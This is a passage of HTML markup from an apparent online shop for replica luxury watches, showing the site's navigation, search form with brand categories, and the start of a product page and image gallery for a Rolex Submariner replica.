<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201"><a href="/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452"><a href="/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="/my-account/">My Account</a></li>
</ul></nav>		</div>
		
				
	</div>
								</div>
						</div>
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							<div class="header-nav-right">
							<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>							<div class="search-button-wrap">
	<button type="button" class="btn btn-primary btn-lg search-button" data-toggle="modal" data-target="#search_popup">
		<i class="fa fa-search"></i>	</button>
</div>							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</div>
</div>


<div class="header-mobile">
	<div class="header-mobile-wrapper">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-6">
					

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

					<div class="clearfix"></div>
				</div>
				<div class="col-6">
					<div class="mobile-icons">
						<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>						<div class="mobile-butoon mobile-butoon-search">
							<a class="mobile-search-trigger" href="javascript:void(0);">
								<i class="fa fa-search"></i>							</a>
						</div>
												<div class="mobile-butoon mobile-butoon-menu">
							<a class="mobile-menu-trigger" href="javascript:void(0)">
								<span></span>
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-search-wrap">
			<div class="header-search-wrap">
				<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_1' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-0">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-0" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>			</div>
		</div>
	</div>
</div>


<div id="header-sticky" class="header-sticky header-sticky-desktop-on header-sticky-mobile-on">
	<div class="header-sticky-inner">
		
		<div class="container">
			<div class="row align-items-center">
				
				<div class="col-lg-3 col-md-3 col-sm-3">
					
<div class="sticky-site-title-wrapper">
	
		
	<div class="sticky-site-title h1">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

				</div>
				
				<div class="col-lg-9 col-md-9 col-sm-9">
					<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div><nav id="site-navigation-sticky" class="main-navigation-sticky"></nav>
<div id="site-navigation-sticky-mobile-wrapper">
	<div id="site-navigation-sticky-mobile"></div>
</div>
				</div>
			</div>
		</div>
		
	</div><!-- #header-sticky -->
</div>

			
						
		</div><!-- #masthead-inner -->
	</header><!-- #masthead -->
	
		
			
	<div id="content" class="site-content" tabindex="-1">
	
				<div class="woocommerce_inner-intro inner-intro">
			<div class="container">
				<div class="row woocommerce_intro-title intro-title align-items-center">
										
										<div class="col-md-12">
						<ul id="ciyashop_breadcrumbs" class="ciyashop_breadcrumbs page-breadcrumb breadcrumbs"><li class="home"><span class="item-element"><a class="bread-link bread-home" href="https://www.hontreplicawatch.me" title="Home">Home</a></span></li><li class="item-cat item-custom-post-type-product"><span class="item-element"><a class="bread-cat bread-custom-post-type-product" href="https://www.hontreplicawatch.me/shop/" title="Products">Products</a></span></li><li class="current-item item-44971"><span class="item-element">Rolex 116610 LV Green Cer Submariner BP MY9015 Mod 3135</span></li></ul>					</div> 
					
				</div>
			</div>
		</div>
				
		<div class="content-wrapper"><!-- .content-wrapper -->
			<div class="container"><!-- .container --><p id="breadcrumbs"><span><span><a href="https://www.hontreplicawatch.me/" >Hont Replica Watch - Best Quality Luxury Replica Watches</a> » <span><a href="https://www.hontreplicawatch.me/shop/" >Products</a> » <span><a href="https://www.hontreplicawatch.me/product-category/rolex/" >Rolex</a> » <span><a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" >Submariner</a> » <span class="breadcrumb_last" aria-current="page">Rolex 116610 LV Green Cer Submariner BP MY9015 Mod 3135</span></span></span></span></span></span></p>
		<div class="row">
		
				
		<div class="content col-xl-9 col-lg-8"><!-- .content -->
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-44971" class="product_page_style-classic product type-product post-44971 status-publish first instock product_cat-rolex product_cat-submariner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="product-content-top row">
		<div class="product-top-left col-xl-5 col-lg-6">
			<div class="product-top-left-inner">
	
	

<div class="ciyashop-product-images">
	
		
	<div class="ciyashop-product-images-wrapper ciyashop-gallery-style-default ciyashop-gallery-thumb_position-bottom ciyashop-gallery-thumb_vh-horizontal">
	
				
		<div class="ciyashop-product-gallery ciyashop-product-gallery--with-images">
			
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
				
						
			<div class="ciyashop-product-gallery__wrapper" data-default_image_props="{&quot;title&quot;:&quot;ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}">
				<div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg"><img width="600" height="600" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-600x600.jpg" class="attachment-shop_single size-shop_singlewp-post-image" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg" data-image_id="44497" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg" data-large_image_width="945" data-large_image_height="945" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135-2-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135-2-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135-2-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135-2-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135-2.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135-2.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135-2.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135-2-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135-2.jpg" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135-2.jpg" data-image_id="44498" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135-2.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62937-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62937-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62937-2-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62937-2-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62937-2-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62937-2-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62937-2.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62937-2.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62937-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62937-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62937-2.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62937-2-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62937-2.jpg" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62937-2.jpg" data-image_id="44499" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62937-2.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62939-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62939-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62939-2-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62939-2-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62939-2-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62939-2-768x513.jpg 768w, 